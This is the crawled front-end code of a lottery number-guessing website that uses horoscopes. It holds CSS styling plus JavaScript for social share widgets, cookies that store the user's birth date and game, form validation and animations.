.lottery_result_red{background-image:url('ball_mob_red.png');background-repeat:no-repeat;background-position:center;padding-top:13.5px;font-family:Lato,Arial;color:#ffffff;line-height:19px;}
.lottery_result_regular{font-size:19px;font-weight:700;}
.lottery_result_small{font-size:16px;font-weight:700;}
.lottery_result_small_bold{font-size:21px;font-weight:900;}

a.mh:active,a.mh:link,a.mh:visited{font-size:13px;color:#9A5E5E;text-decoration:none;}
a.mh:hover{font-size:13px;color:#9A5E5E;text-decoration:underline;}
a.mh2{font-size:18px;color:#B06C6C;text-decoration:underline;}
.sign_dates{font-size:12px;font-weight:bold;color:#DB0101;line-height:1;}
.menu_big_2{font-size:18px;font-weight:bold;color:#B06C6C;text-decoration:none;line-height:1;}
.menu_small_2{font-size:14px;color:#000000;text-decoration:none;line-height:1;}
.menu_big_3{font-size:30px;font-weight:bold;color:#B06C6C;text-decoration:none;line-height:1;}
.menu_small_3{font-size:14px;color:#000000;text-decoration:none;line-height:1;}

 .hor_a {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1;
background-image: url('p.gif');  /* fixes overlap error in IE7/8*/
}

.hor_menu_div0 {
position: relative;
border-radius: 10px;
-ms-border-radius: 10px;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-khtml-border-radius: 10px;
}

.hor_menu_div0:hover {
background-color:#F5F5F5;
}

.hor_menu_div {
position: relative;
padding:0 14px;
border-radius: 15px;
-ms-border-radius: 15px;
-moz-border-radius: 15px;
-webkit-border-radius: 15px;
-khtml-border-radius: 15px;
}

.hor_menu_div:hover {
background-color:#F5F5F5;
}

.hor_around {
border:1px solid #DCB7B7;
background-color:#FFFBF1;
border-radius: 15px;
-ms-border-radius: 15px;
-moz-border-radius: 15px;
-webkit-border-radius: 15px;
-khtml-border-radius: 15px;
}

.hor_yesterday_div {
position: relative;
border-top:1px solid #DCB7B7;
border-left:1px solid #DCB7B7;
border-bottom:1px solid #DCB7B7;
background-color:#FFFFFF;
}

.hor_yesterday_div_last {
position: relative;
border:1px solid #DCB7B7;
background-color:#FFFFFF;
}

.hor_yesterday_div3 {
position: relative;
border:2px solid #FFFFFF;
background-color:#FFFFFF;
padding:2px 5px;
font-size:13px;
}

.hor_yesterday_div4 {
position: relative;
border:2px solid #DCB7B7;
background-color:#FFFBF1;
padding:2px 5px;
font-size:13px;
}


.hor_yesterday_div_first_mob {
position: relative;
border-top:2px solid #DCB7B7;
border-left:2px solid #DCB7B7;
border-right:2px solid #DCB7B7;
border-radius: 7px 7px 0px 0px;
-ms-border-radius: 7px 7px 0px 0px;
-moz-border-radius: 7px 7px 0px 0px;
-webkit-border-radius: 7px 7px 0px 0px;
-khtml-border-radius: 7px 7px 0px 0px;
background-color:#FFFFFF;
}

.hor_yesterday_div_mob {
position: relative;
border-top:2px solid #DCB7B7;
border-left:2px solid #DCB7B7;
border-right:2px solid #DCB7B7;
background-color:#FFFFFF;
}

.hor_yesterday_div_last_mob {
position: relative;
border:2px solid #DCB7B7;
border-radius: 0px 0px 7px 7px;
-ms-border-radius: 0px 0px 7px 7px;
-moz-border-radius: 0px 0px 7px 7px;
-webkit-border-radius: 0px 0px 7px 7px;
-khtml-border-radius: 0px 0px 7px 7px;
background-color:#FFFFFF;
}

.hor_yesterday_div_first3_mob {
position: relative;
border:2px solid #FFFFFF;
border-radius: 5px 5px 0px 0px;
-ms-border-radius: 5px 5px 0px 0px;
-moz-border-radius: 5px 5px 0px 0px;
-webkit-border-radius: 5px 5px 0px 0px;
-khtml-border-radius: 5px 5px 0px 0px;
background-color:#FFFFFF;
padding:13px 8px 8px 8px;
text-align:center;
}

.hor_yesterday_div_first4_mob {
position: relative;
border:2px solid #DCB7B7;
border-radius: 5px 5px 0px 0px;
-ms-border-radius: 5px 5px 0px 0px;
-moz-border-radius: 5px 5px 0px 0px;
-webkit-border-radius: 5px 5px 0px 0px;
-khtml-border-radius: 5px 5px 0px 0px;
background-color:#FFFBF1;
padding:13px 8px 8px 8px;
text-align:center;
}

.hor_yesterday_div3_mob {
position: relative;
border:2px solid #FFFFFF;
background-color:#FFFFFF;
padding:13px 8px 8px 8px;
text-align:center;
}

.hor_yesterday_div4_mob {
position: relative;
border:2px solid #DCB7B7;
background-color:#FFFBF1;
padding:13px 8px 8px 8px;
text-align:center;
}

.hor_yesterday_div_last3_mob {
position: relative;
border:2px solid #FFFFFF;
border-radius: 0px 0px 5px 5px;
-ms-border-radius: 0px 0px 5px 5px;
-moz-border-radius: 0px 0px 5px 5px;
-webkit-border-radius: 0px 0px 5px 5px;
-khtml-border-radius: 0px 0px 5px 5px;
background-color:#FFFFFF;
padding:13px 8px 8px 8px;
text-align:center;
}

.hor_yesterday_div_last4_mob {
position: relative;
border:2px solid #DCB7B7;
border-radius: 0px 0px 5px 5px;
-ms-border-radius: 0px 0px 5px 5px;
-moz-border-radius: 0px 0px 5px 5px;
-webkit-border-radius: 0px 0px 5px 5px;
-khtml-border-radius: 0px 0px 5px 5px;
background-color:#FFFBF1;
padding:13px 8px 8px 8px;
text-align:center;
}

.yesterday_dates1 {
font-size:20px;color:#000000;
}

.yesterday_dates2 {
font-size:10px;color:#AAAAAA;
}

.mapdiv {
position: absolute;
border-radius: 15px;
-ms-border-radius: 15px;
-moz-border-radius: 15px;
-webkit-border-radius: 15px;
-khtml-border-radius: 15px;
}

.mapdiv:hover {
background-color: gray;
opacity: 0.08;
filter: alpha(opacity=8);
}

#horosc2 {
position: relative;
width: 698px;
height: 305px;
background-image: url('https://www.lottoguesser.com/horoscope2.png');
}

#map2-part1 {
top: 0px;
left: 5px;
width: 115px;
height: 147px;
}

#map2-part2 {
top: 0px;
left: 120px;
width: 117px;
height: 147px;
}

#map2-part3 {
top: 0px;
left: 237px;
width: 120px;
height: 147px;
}

#map2-part4 {
top: 0px;
left: 357px;
width: 119px;
height: 147px;
}

#map2-part5 {
top: 0px;
left: 476px;
width: 119px;
height: 147px;
}

#map2-part6 {
top: 0px;
left: 595px;
width: 100px;
height: 147px;
}

#map2-part7 {
top: 147px;
left: 5px;
width: 120px;
height: 155px;
}

#map2-part8 {
top: 147px;
left: 125px;
width: 112px;
height: 155px;
}

#map2-part9 {
top: 147px;
left: 237px;
width: 128px;
height: 155px;
}

#map2-part10 {
top: 147px;
left: 365px;
width: 106px;
height: 155px;
}

#map2-part11 {
top: 147px;
left: 472px;
width: 119px;
height: 155px;
}

#map2-part12 {
top: 147px;
left: 591px;
width: 104px;
height: 155px;
}





#horosc_mob1 {
position: relative;
width: 336px;
background-image: url('https://www.lottoguesser.com/horoscope_mob1.png');
}

#map_mob1-part1 {
top: 0px;
left: 0px;
width: 112px;
}

#map_mob1-part2 {
top: 0px;
left: 112px;
width: 112px;
}

#map_mob1-part3 {
top: 0px;
left: 224px;
width: 112px;
}

.mob1_height {
height: 116px;
}

.mob1_height2 {
height: 113px;
}




#horosc_mob2 {
position: relative;
width: 336px;
background-image: url('https://www.lottoguesser.com/horoscope_mob2.png');
}

#map_mob2-part1 {
top: 0px;
left: 0px;
width: 114px;
}

#map_mob2-part2 {
top: 0px;
left: 114px;
width: 123px;
}

#map_mob2-part3 {
top: 0px;
left: 237px;
width: 99px;
}

.mob2_height {
height: 119px;
}

.mob2_height2 {
height: 116px;
}




#horosc_mob3 {
position: relative;
width: 336px;
background-image: url('https://www.lottoguesser.com/horoscope_mob3.png');
}

#map_mob3-part1 {
top: 0px;
left: 0px;
width: 118px;
}

#map_mob3-part2 {
top: 0px;
left: 118px;
width: 101px;
}

#map_mob3-part3 {
top: 0px;
left: 219px;
width: 117px;
}

.mob3_height {
height: 122px;
}

.mob3_height2 {
height: 118px;
}




#horosc_mob4 {
position: relative;
width: 336px;
background-image: url('https://www.lottoguesser.com/horoscope_mob4.png');
}

#map_mob4-part1 {
top: 0px;
left: 0px;
width: 114px;
}

#map_mob4-part2 {
top: 0px;
left: 114px;
width: 118px;
}

#map_mob4-part3 {
top: 0px;
left: 232px;
width: 104px;
}

.mob4_height {
height: 125px;
}

.mob4_height2 {
height: 123px;
}




/*the container must be positioned relative:*/
.custom-select {
  position: relative;
  font-family: Arial;
}
.custom-select select {
  display: none; /*hide original SELECT element:*/
}
.select-selected {
  background-color: #ffffff;
}
/*style the arrow inside the select element:*/
.select-selected:after {
  position: absolute;
  content: "";
  top: 24px;
  right: 13px;
  width: 0;
  height: 0;
  border: 4px solid transparent;
  border-color: #B06C6C transparent transparent transparent;
}
/*point the arrow upwards when the select box is open (active):*/
.select-selected.select-arrow-active:after {
  border-color: transparent transparent #B06C6C transparent;
  top: 18px;
}
/*style the selected item:*/
.select-selected {
  color: #B06C6C;
  font-family:Lato,Arial;
  font-size:20px;
  font-weight:bold;
  padding: 13px 16px;
  border: 1px solid #CEA8A8;
  cursor: pointer;
  user-select: none;
  border-radius:4px;
}
/*style the items div (options):*/
.select-items div {
  color: #333333;
  font-family:Lato,Arial;
  font-size:13px;
  padding: 5px 16px;
  cursor: pointer;
  user-select: none;
}
/*style items (options):*/
.select-items {
  border: 1px solid #CEA8A8;
  border-radius:4px;
  position: absolute;
  background-color: #ffffff;
  top: 100%;
  left: 0;
  right: 0;
  z-index: 99;
}
/*hide the items when the select box is closed:*/
.select-hide {
  display: none;
}
.select-items div:hover, .same-as-selected {
  background-color: rgba(0, 0, 0, 0.04);
}


/*the container must be positioned relative:*/
.custom-select_2 {
  position: relative;
  font-family: Arial;
}
.custom-select_2 select {
  display: none; /*hide original SELECT element:*/
}
.select-selected_2 {
  background-color: #ffffff;
}
/*style the arrow inside the select element:*/
.select-selected_2:after {
  position: absolute;
  content: "";
  top: 18px;  /* modified */
  right: 13px;
  width: 0;
  height: 0;
  border: 4px solid transparent;
  border-color: #B06C6C transparent transparent transparent;
}
/*point the arrow upwards when the select box is open (active):*/
.select-selected_2.select-arrow-active_2:after {
  border-color: transparent transparent #B06C6C transparent;
  top: 12px;  /* modified */
}
/*style the selected item:*/
.select-selected_2 {
  color: #B06C6C;
  font-family:Lato,Arial;
  font-size:16.23px;  /* modified */
  font-weight:bold;
  padding: 9px 12px;  /* modified */
  border: 1px solid #CEA8A8;
  cursor: pointer;
  user-select: none;
  border-radius:4px;
}
/*style the items div (options):*/
.select-items_2 div {
  color: #333333;
  font-family:Lato,Arial;
  font-size:13px;
  padding: 5px 16px;
  cursor: pointer;
  user-select: none;
}
/*style items (options):*/
.select-items_2 {
  border: 1px solid #CEA8A8;
  border-radius:4px;
  position: absolute;
  background-color: #ffffff;
  top: 100%;
  left: 0;
  right: 0;
  z-index: 99;
}
/*hide the items when the select box is closed:*/
.select-hide_2 {
  display: none;
}
.select-items_2 div:hover, .same-as-selected_2 {
  background-color: rgba(0, 0, 0, 0.04);
}







.select_box{
  overflow: hidden;
  background-color: #ffffff;
  border: 1px solid #CEA8A8;
  border-radius:4px;
  position: relative;
  padding: 12px 18px 12px 6px;
}

.select_box:after{
  top: 23px;
  right: 12px;
  width: 0; 
  height: 0; 
  border: 4px solid transparent;
  border-color: #B06C6C transparent transparent transparent;
  position: absolute;
  content: "";
  z-index: 98;
}
 
.select_box select{
  color: #B06C6C;
  font-family:Lato,Arial;
  font-size:20px;
  font-weight:bold;
  background-color: #ffffff;
  border: 0;
  position: relative;
  z-index: 99;
  background: none;
  cursor: pointer;
}



.select_box_2{
  overflow: hidden;
  background-color: #ffffff;
  border: 1px solid #CEA8A8;
  border-radius:4px;
  position: relative;
  padding: 8px 12px 8px 4px;
}

.select_box_2:after{
  top: 16px;
  right: 12px;
  width: 0; 
  height: 0; 
  border: 4px solid transparent;
  border-color: #B06C6C transparent transparent transparent;
  position: absolute;
  content: "";
  z-index: 98;
}
 
.select_box_2 select{
  color: #B06C6C;
  font-family:Lato,Arial;
  font-size:16.23px;
  font-weight:bold;
  background-color: #ffffff;
  border: 0;
  position: relative;
  z-index: 99;
  background: none;
  cursor: pointer;
}


select:-moz-focusring, select::-moz-focus-inner {
	color: transparent;
	text-shadow: 0 0 0 #B06C6C;
	background-image: none;
	border:0;
}







table{border-collapse:collapse;border-spacing:0}
td{padding:0}
form{margin-bottom:0;margin-top:0}

input::-moz-focus-inner{border:0;padding:0} /*Remove button padding in Firefox*/
input:focus{outline:none} /*Remove input outline in Chrome and Safari*/
textarea::-moz-focus-inner{border:0;padding:0}
textarea:focus{outline:none}
select:focus{outline:none}
a:focus{outline:none}

/* remove 'clear field' in text inputs: IE10+ */
::-ms-clear {
  display: none;
}

/* remove 'clear field' in text inputs: Chrome */
::-webkit-search-decoration,
::-webkit-search-cancel-button,
::-webkit-search-results-button,
::-webkit-search-results-decoration { 
  display: none; 
}

--- FILE ---
content_type: application/javascript
request_url: https://lottoguesser.com/social.1640655761.js
body_size: 5794
content:
function exec_body_scripts(body_el) {
  // Finds and executes scripts in an element
  // Needed since innerHTML does not run scripts
  // Argument body_el is an element in the dom

  function nodeName(elem, name) {
    return elem.nodeName && elem.nodeName.toUpperCase() ===
              name.toUpperCase();
  };

  function evalScript(elem) {
    var data = (elem.text || elem.textContent || elem.innerHTML || "" ),
        head = document.getElementsByTagName("head")[0] ||
                  document.documentElement,
        script = document.createElement("script");

    script.type = "text/javascript";
    try {
      // doesn't work on ie...
      script.appendChild(document.createTextNode(data));      
    } catch(e) {
      // IE has funky script nodes
      script.text = data;
    }

    head.insertBefore(script, head.firstChild);
    head.removeChild(script);
  };

  // main section of function
  var scripts = [],
      script,
      children_nodes = body_el.childNodes,
      child,
      i;

  for (i = 0; children_nodes[i]; i++) {
    child = children_nodes[i];
    if (nodeName(child, "script" ) &&
      (!child.type || child.type.toLowerCase() === "text/javascript")) {
          scripts.push(child);
      }
  }

  for (i = 0; scripts[i]; i++) {
    script = scripts[i];
    if (script.parentNode) {script.parentNode.removeChild(script);}
    evalScript(scripts[i]);
  }
}

function go(){
	if (document.getElementById("div_facebook")) {
		var el_facebook = document.getElementById("div_facebook");
		//all "script" as "scr"+"ipt"
		el_facebook.innerHTML = "<div id=\"fb-root\"></div><scr"+"ipt>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12';fjs.parentNode.insertBefore(js, fjs);}(document, 'scr"+"ipt', 'facebook-jssdk'));</scr"+"ipt><div class=\"fb-like\" data-href=\"http://www.lottoguesser.com/\" data-layout=\"button_count\" data-action=\"like\" data-size=\"small\" data-show-faces=\"false\" data-share=\"false\"></div>";
		exec_body_scripts(el_facebook);
	}

	if (document.getElementById("div_twitter")) {
		var el_twitter = document.getElementById("div_twitter");
		//all "script" as "scr"+"ipt"
		el_twitter.innerHTML = "<a class=\"twitter-share-button\" href=\"https://twitter.com/share\" data-url=\"http://www.lottoguesser.com/\" data-text=\"LottoGuesser is the 2-step way to increase your chances of winning the lottery\" data-via=\"LottoGuesser\" data-size=\"medium\">Tweet</a><scr"+"ipt type=\"text/javascr"+"ipt\">window.twttr=(function(d,s,id){var t,js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return}js=d.createElement(s);js.id=id;js.src=\"https://platform.twitter.com/widgets.js\";fjs.parentNode.insertBefore(js,fjs);return window.twttr||(t={_e:[],ready:function(f){t._e.push(f)}})}(document,\"scr"+"ipt\",\"twitter-wjs\"));</scr"+"ipt>";
		exec_body_scripts(el_twitter);
	}

	if (document.getElementById("div_facebook_top")) {
		var el_facebook = document.getElementById("div_facebook_top");
		//all "script" as "scr"+"ipt"
		el_facebook.innerHTML = "<div id=\"fb-root\"></div><scr"+"ipt>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12';fjs.parentNode.insertBefore(js, fjs);}(document, 'scr"+"ipt', 'facebook-jssdk'));</scr"+"ipt><div class=\"fb-like\" data-href=\"http://www.lottoguesser.com/\" data-layout=\"button_count\" data-action=\"like\" data-size=\"small\" data-show-faces=\"false\" data-share=\"false\"></div>";
		exec_body_scripts(el_facebook);
	}

	if (document.getElementById("div_twitter_top")) {
		var el_twitter = document.getElementById("div_twitter_top");
		//all "script" as "scr"+"ipt"
		el_twitter.innerHTML = "<a class=\"twitter-share-button\" href=\"https://twitter.com/share\" data-url=\"http://www.lottoguesser.com/\" data-text=\"LottoGuesser is the 2-step way to increase your chances of winning the lottery\" data-via=\"LottoGuesser\" data-size=\"medium\">Tweet</a><scr"+"ipt type=\"text/javascr"+"ipt\">window.twttr=(function(d,s,id){var t,js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return}js=d.createElement(s);js.id=id;js.src=\"https://platform.twitter.com/widgets.js\";fjs.parentNode.insertBefore(js,fjs);return window.twttr||(t={_e:[],ready:function(f){t._e.push(f)}})}(document,\"scr"+"ipt\",\"twitter-wjs\"));</scr"+"ipt>";
		exec_body_scripts(el_twitter);
	}
	
	if (document.getElementById("div_facebook_mob")) {
		var el_facebook = document.getElementById("div_facebook_mob");
		//all "script" as "scr"+"ipt"
		el_facebook.innerHTML = "<div id=\"fb-root\"></div><scr"+"ipt>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12';fjs.parentNode.insertBefore(js, fjs);}(document, 'scr"+"ipt', 'facebook-jssdk'));</scr"+"ipt><div class=\"fb-like\" data-href=\"http://www.lottoguesser.com/\" data-layout=\"box_count\" data-action=\"like\" data-size=\"small\" data-show-faces=\"false\" data-share=\"false\"></div>";
		exec_body_scripts(el_facebook);
	}
}

for (var i = 0; i < document.getElementsByName("vibration_number").length; i++) {
	document.getElementsByName("vibration_number")[i].checked = false;
}

//setTimeout(set_ads, social_delay);
setTimeout(go, social_delay + 300);

if (typeof cookie_sign !== 'undefined') {
	setTimeout(function(){load_horoscope(cookie_sign, 0, 0, false);}, social_delay + 300);
}


--- FILE ---
content_type: application/javascript
request_url: https://lottoguesser.com/config.1617721346.js
body_size: 45891
content:

//*************************************
function setCookie(NameOfCookie,value,expiredays) {
	ExpireDate=new Date();
	ExpireDate.setTime(ExpireDate.getTime()+(expiredays*24*3600*1000));
	document.cookie=NameOfCookie+"="+escape(value)+((expiredays==null) ? "" : ";expires="+ExpireDate.toGMTString())+"; domain=lottoguesser.com; path=/";
}
//*************************************
function getCookie(NameOfCookie)
{if(document.cookie.length>0)
{begin=document.cookie.indexOf(NameOfCookie+"=");
if(begin!=-1)
{begin+=NameOfCookie.length+1;
end=document.cookie.indexOf(";",begin);
if(end==-1) end=document.cookie.length;
return unescape(document.cookie.substring(begin,end))}}return null}
//*************************************
function SelectAll(el) {
	el.focus();
	el.select();
}
//*************************************
var cX = 0,
cY = 0,
rX = 0,
rY = 0;

function UpdateCursorPosition(e) {
	cX = e.pageX;
	cY = e.pageY;
}

function UpdateCursorPositionDocAll(e) {
	cX = e.clientX;
	cY = e.clientY;
}

if (document.all) {
	document.onmousemove = UpdateCursorPositionDocAll;
} else {
	document.onmousemove = UpdateCursorPosition;
}

function AssignPosition(d, width0, height0, d_name) {
	if (self.pageYOffset) {
		rX = self.pageXOffset;
		rY = self.pageYOffset;
	} else if (document.documentElement && document.documentElement.scrollTop) {
		rX = document.documentElement.scrollLeft;
		rY = document.documentElement.scrollTop;
	} else if (document.body) {
		rX = document.body.scrollLeft;
		rY = document.body.scrollTop;
	}

	if (document.all) {
		cX += rX; 
		cY += rY;
	}

	d.style.left = (cX + width0) + "px";
	d.style.top = (cY + height0) + "px";
}

function HideContent(d) {
	if (d.length < 1) {
		return;
	}
	
	document.getElementById(d).style.display = "none";
}

function ShowContent(d, width0, height0) {
	if (d.length < 1) {
		return;
	}
	
	var dd = document.getElementById(d);
	AssignPosition(dd, width0, height0, d);

	if (typeof javascript_conflict === 'undefined') {
		dd.style.display = "block";
	}
}
//*************************************
var void_form_vib_mouse = false;
var chosen_vib = 1;

function form_vib(vib_order, el_id) {
	chosen_vib = vib_order;
	document.form_vibration.vibration_number[vib_order].checked = true;
	document.getElementById('vib_0').style.borderColor = "#FFEEC5";
	document.getElementById('vib_1').style.borderColor = "#FFEEC5";
	document.getElementById('vib_2').style.borderColor = "#FFEEC5";
	document.getElementById('vib_0').style.backgroundColor = "#FFEEC5";
	document.getElementById('vib_1').style.backgroundColor = "#FFEEC5";
	document.getElementById('vib_2').style.backgroundColor = "#FFEEC5";	
	document.getElementById(el_id).style.borderColor = "#EADAB4";
	document.getElementById(el_id).style.backgroundColor = "#EADAB4";
	void_form_vib_mouse = true;
	document.getElementById("error_sentence_vibration").style.color = "#000000";
	document.getElementById("error_border_vibration").style.borderColor = "#FFEEC5";
}
//*************************************
function vibration_border_change(el_id, color) {
	if (!void_form_vib_mouse) {
		document.getElementById(el_id).style.borderColor = color;
		document.getElementById(el_id).style.backgroundColor = color;
	}
}
//*************************************
var birth_error = false;

function validation() {
	var el_year = document.getElementById("year"),
	el_month = document.getElementById("month"),
	el_day = document.getElementById("day"),
	el_vibration_number = document.getElementsByName("vibration_number");
	birth_error = false;

	if (el_year.value == "" || el_month.value == "" || el_day.value == "") {
		document.getElementById("error_sentence_vibration").style.color = "#000000";
		document.getElementById("error_border_vibration").style.borderColor = "#FFEEC5";
		document.getElementById("error_sentence_birth").style.color = "#FF0000";
		document.getElementById("error_border_birth").style.borderColor = "#FF0000";
		birth_error = true;
		return;
	}

	var vibration_error = true;

	for (var i = 0; i < el_vibration_number.length; i++) {
		if (el_vibration_number[i].type == 'radio' && el_vibration_number[i].checked) {
			vibration_error = false;
		} 
	}

	if (vibration_error) {
		document.getElementById("error_sentence_birth").style.color = "#000000";
		document.getElementById("error_border_birth").style.borderColor = "#FFEEC5";
		document.getElementById("error_sentence_vibration").style.color = "#FF0000";
		document.getElementById("error_border_vibration").style.borderColor = "#FF0000";
		return;
	}

	setCookie('year', document.getElementById("year").value, 10000);
	setCookie('month', document.getElementById("month").value, 10000);
	setCookie('day', document.getElementById("day").value, 10000);
	setCookie('tickets', document.getElementById("tickets").value, 10000);
	setCookie('game', document.getElementById("game").value, 10000);

	function force_submit() {
		document.form_vibration.submit();
	}

	setTimeout(force_submit, 8000);
	moving();
}
//*************************************
function validation_onchange_birth() {
	if (birth_error) {
		var el_year = document.getElementById("year"),
		el_month = document.getElementById("month"),
		el_day = document.getElementById("day");
	
		if (el_year.value != "" && el_month.value != "" && el_day.value != "") {
			document.getElementById("error_sentence_birth").style.color = "#000000";
			document.getElementById("error_border_birth").style.borderColor = "#FFEEC5";
		}
	}
}
//*************************************
function get_values(mob, change_game) {
	var year = getCookie("year"),
	month = getCookie("month"),
	day = getCookie("day"),
	tickets = getCookie("tickets"),
	game = getCookie("game"),
	check_game = getCookie("check_game");

	if (!mob) {
		if (year != null) {if (null !== document.getElementById("year_id_" + year)) {document.getElementById("year_id_" + year).click();}}
		if (month != null) {if (null !== document.getElementById("month_id_" + month)) {document.getElementById("month_id_" + month).click();}}
		if (day != null) {if (null !== document.getElementById("day_id_" + day)) {document.getElementById("day_id_" + day).click();}}
		if (tickets != null) {if (null !== document.getElementById("tickets_id_" + tickets)) {document.getElementById("tickets_id_" + tickets).click();}}
		if (game != null) {if (null !== document.getElementById("game_id_" + game)) {document.getElementById("game_id_" + game).click();}}
		
		if (change_game) {
			if (check_game != null) {if (null !== document.getElementById("check_game_id_" + check_game)) {document.getElementById("check_game_id_" + check_game).click();}}
		}
	} else {
		if (change_game) {
			if (check_game != null) {
				if (null !== document.getElementById("check_game")) {
					document.getElementById("check_game").value = check_game;
					onchange_check();
				}
			}
		}
		
		if (year != null) {if (null !== document.getElementById("year")) {document.getElementById("year").value = year;}}
		if (month != null) {if (null !== document.getElementById("month")) {document.getElementById("month").value = month;}}
		if (day != null) {if (null !== document.getElementById("day")) {document.getElementById("day").value = day;}}
		if (tickets != null) {if (null !== document.getElementById("tickets")) {document.getElementById("tickets").value = tickets;}}
		if (game != null) {if (null !== document.getElementById("game")) {document.getElementById("game").value = game;}}
	}
}
//*************************************
function jackpots_submit(game) {
	if (typeof document.form_vibration === "undefined") {
		window.location.href = "https://www.lottoguesser.com/";
	}
	
	sel = document.form_vibration.game;
	sel.value = game;

	if ("createEvent" in document) {
		var evt = document.createEvent("HTMLEvents");
		evt.initEvent("change", false, true);
		sel.dispatchEvent(evt);
	} else {
		sel.fireEvent("onchange");
	}
	
	document.form_vibration.tickets.focus();
	validation();
}
//*************************************
window.requestAnimationFrame = window.requestAnimationFrame
                               || window.mozRequestAnimationFrame
                               || window.webkitRequestAnimationFrame
                               || window.msRequestAnimationFrame
                               || function(f){return setTimeout(f, 1000/60)}

window.cancelAnimationFrame = window.cancelAnimationFrame
                              || window.mozCancelAnimationFrame
                              || function(requestID){clearTimeout(requestID)}

var reqanimationreference;
var spiral_already_run = false;
var social_delay = 500;

function moving() {
	
	var el_vib_0 = document.getElementById("vib_0"),
	el_vib_1 = document.getElementById("vib_1"),
	el_vib_2 = document.getElementById("vib_2"),
	el_pick_0 = document.getElementById("pick_0"),
	el_pick_1 = document.getElementById("pick_1"),
	el_pick_2 = document.getElementById("pick_2"),
	el_vib_0_background = document.getElementById("vib_0_background"),
	el_vib_1_background = document.getElementById("vib_1_background"),
	el_vib_2_background = document.getElementById("vib_2_background"),
	el_pick_0_background = document.getElementById("pick_0_background"),
	el_pick_1_background = document.getElementById("pick_1_background"),
	el_pick_2_background = document.getElementById("pick_2_background");

	el_vib_0.style.visibility = "hidden";
	el_vib_1.style.visibility = "hidden";
	el_vib_2.style.visibility = "hidden";
	el_pick_0.style.visibility = "hidden";
	el_pick_1.style.visibility = "hidden";
	el_pick_2.style.visibility = "hidden";
	el_vib_0_background.style.visibility = "visible";
	el_vib_1_background.style.visibility = "visible";
	el_vib_2_background.style.visibility = "visible";
	el_pick_0_background.style.visibility = "visible";
	el_pick_1_background.style.visibility = "visible";
	el_pick_2_background.style.visibility = "visible";

	var pos0 = 0,
	pos2 = 2 * distance_between_vib;

	for (var i = 0; i <= 2; i++) {
		if (i != chosen_vib) {
			document.getElementById("vib_" + i + "_background").style.zIndex = "" + (2 - i);
			document.getElementById("pick_" + i + "_background").style.zIndex = "" + (2 - i);
		} else {
			document.getElementById("vib_" + i + "_background").style.zIndex = "3";
			document.getElementById("pick_" + i + "_background").style.zIndex = "3";
		}
	}
	//****************
	check_css_support('transition');
	//****************
	var duration = 1500;

	if (css_enabled) {
		var duration0 = duration / 1000;
		var duration1 = duration0.toFixed(2);
		var style = document.createElement('style');
		style.type = 'text/css';
		style.innerHTML = ' \
#vib_0_background { \
' + prefix + 'transition: ' + prefix + 'transform ' + duration1 + 's ease; \
} \
#vib_2_background { \
' + prefix + 'transition: ' + prefix + 'transform ' + duration1 + 's ease; \
} \
.vib_0_transition { \
' + prefix + 'transform: translateX(' + distance_between_vib.toFixed(2) + 'px); \
} \
.vib_2_transition { \
' + prefix + 'transform: translateX(-' + distance_between_vib.toFixed(2) + 'px); \
} \
';
		document.getElementsByTagName('head')[0].appendChild(style);
		var vib0_finished = false, vib2_finished = false,
		transitionEvent = whichTransitionEvent();

		var vib_0_background_class = document.querySelector("#vib_0_background"),
		vib_2_background_class = document.querySelector("#vib_2_background");

		if (vib_0_background_class.classList) {
			vib_0_background_class.classList.add("vib_0_transition");
			vib_2_background_class.classList.add("vib_2_transition");
		} else {
			vib_0_background_class.className += " " + "vib_0_transition";
			vib_2_background_class.className += " " + "vib_2_transition";
		}

		vib_0_background_class.addEventListener(transitionEvent, customFunction0);
		vib_2_background_class.addEventListener(transitionEvent, customFunction2);

		function customFunction0(event) {
			vib_0_background_class.removeEventListener(transitionEvent, customFunction0);
			vib0_finished = true;
			
			if (vib0_finished && vib2_finished) {
				transition_finished(false);
			}
		}

		function customFunction2(event) {
			vib_2_background_class.removeEventListener(transitionEvent, customFunction2);
			vib2_finished = true;
			
			if (vib0_finished && vib2_finished) {
				transition_finished(false);
			}
		}

		function whichTransitionEvent() {
			var t,
			el = document.createElement("fakeelement");

			var transitions = {
				"transition"      : "transitionend",
				"OTransition"     : "oTransitionEnd",
				"MozTransition"   : "transitionend",
				"WebkitTransition": "webkitTransitionEnd"
			}

			for (t in transitions){
				if (el.style[t] !== undefined){
					return transitions[t];
				}
			}
		}
	} else {
		var starttime
				
		function frame(timestamp) {
			var timestamp = timestamp || new Date().getTime()
			var runtime = timestamp - starttime
			var progress = runtime / duration
			progress = Math.min(progress, 1)
			el_vib_0_background.style.left = (pos0 + distance_between_vib * progress).toFixed(2) + 'px';
			el_vib_2_background.style.left = (pos2 - distance_between_vib * progress).toFixed(2) + 'px';

			if (runtime < duration){
				requestAnimationFrame(function(timestamp){
					frame(timestamp)
				})
			} else {
				transition_finished(true);
			}
		}

		requestAnimationFrame(function(timestamp){
			starttime = timestamp || new Date().getTime()
			frame(timestamp)
		})
	}

	function transition_finished(java_script) {
		for (var i = 0; i <= 2; i++){
			if (i != chosen_vib) {
				document.getElementById("pick_" + i + "_background").style.visibility = "hidden";
			}
		}

		if (java_script) {
			document.getElementById("vib_" + chosen_vib + "_background").style.left = el_vib_1_background.style.left;
		}

		document.getElementById("vib_1_background").style.zIndex = "100";

		if (!is_mobile) {
			document.getElementById("pick_" + chosen_vib + "_background").style.color = "white";
			document.getElementById("pick_" + chosen_vib + "_background").style.backgroundColor = "#B06C6C";
			document.getElementById("pick_" + chosen_vib + "_background").style.borderColor = "#B06C6C";
		}

		if (!spiral_already_run) {
			spiral();
		}
	}
}
//*************************************
function spiral() {

	spiral_already_run = true;
	var el_spiral = document.getElementById("spiral"),
	posX = 0,
	posY = 0;
	
	if (is_mobile) {
		var max_counter = 80,
